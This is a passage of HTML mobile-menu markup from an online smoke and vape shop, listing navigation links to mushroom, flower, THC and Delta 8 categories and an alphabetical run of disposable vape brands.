                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Mushroom">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="https://www.zmarksthespot.com/collections/mushroom"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Mushroom</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mushroom-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Mushroom Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/mushroom-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Mushroom Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="flowers-1-11" aria-expanded="false">
                        <span class="mobile-nav__label">Flowers</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="flowers-1-11" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Flowers Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Flowers">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="https://www.zmarksthespot.com/collections/flower"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Flowers</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/flower-1"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Flower</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/astro-eight"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Astro Eight</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="new-arrivals-2" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">NEW ARRIVALS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="new-arrivals-2" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">NEW ARRIVALS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="NEW ARRIVALS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">NEW ARRIVALS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/new-arrivals"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Disposable Vape</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/new-arrivals-hemp"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">THC and Delta 8</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="https://www.zmarksthespot.com/collections/new-arrivals-smokeshop"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Smokeshop</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="disposable-vapes-3" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">DISPOSABLE VAPES</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="disposable-vapes-3" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">DISPOSABLE VAPES Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="DISPOSABLE VAPES">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">DISPOSABLE VAPES</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="shop-by-product-3-1" aria-expanded="false">
                        <span class="mobile-nav__label">SHOP BY PRODUCT</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="shop-by-product-3-1" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">SHOP BY PRODUCT Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="disposable-vapes-3" aria-expanded="true" aria-label="SHOP BY PRODUCT">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">SHOP BY PRODUCT</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ADJUST</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/airiss"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AIRISS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/airmez"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AIRMEZ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/air-bar-disposable-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AIR BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AL FAKHER CROWN BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AMY BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ARCHER</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ARRO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BEN Northon</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BORING TIGER</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BERI CRUSH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/blazy-bunny"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BLAZY BUNNY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/cookies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">COOKIES</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/cold-steel-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">COLD STEEL</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/chris-brown"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">CHRIS BROWN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">CZAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DHOSE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DKHAAN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DOJO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/dozo"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DOZO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DOOZY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/elux"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ELUX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/fasta-burrst-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FASTA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/fifty-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FIFTY BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/firerose"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FIREROSE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/flonq"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FLONQ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/foger"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FOGER</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/fruitia"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FRUITIA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/friooo-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FRIOOOBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/fumi"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FUMI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/geek-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">GEEK BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="#"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">GIMI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="#"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">GOAT BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HEAVENS GATE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HEYBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/horizontech-100k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HORIZON</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HOTBOX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HULK HOGAN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ICEWAVE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/ijoy"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">IJOY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">INNOBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/invy-6000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">INVY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kado-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KADO BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KONG BY ZILLA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kori"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KORI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kumi"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KUMI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kangvape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KANGVAPE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KEEYOU</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/konabar-disposable-vape-30k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KONA BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KYLINBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lost-angel"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LOST ANGEL</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LOST VAPE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lucid"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LUCID</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lufffbar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LUFFFBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mecha-king"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MECHA KING</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MEMERS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mintopia-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MINTOPIA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mnke-bars-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MNKE BARS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mtrx"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MTRX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MOTI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mr-fog"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MR FOG</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MY SHISHA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NAARBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/nasty-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NASTY BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/nexa"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NEXA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/north"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NORTH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/nose-knows-at5000-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NOSE KNOWS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/novo-bar-al6000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NOVO BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/off-stamp"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OFF STAMP</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OLIT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OMINA BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/orion-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ORION BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/oxbar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OXBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PACHA MAMA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PEAK BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pica-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PICA BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pilllow-talks"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PILLLOW TALKS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PLOOX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pod-juice"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POD JUICE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POD SALT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/polk-a-dot"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POLK A DOT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/poshhh"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POSHHH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PRIV BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pyne-pod"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PYNE POD</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
